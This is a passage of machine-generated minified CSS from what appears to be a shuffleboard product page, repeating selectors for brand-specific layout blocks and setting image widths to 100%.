[data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img{width:100%}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] 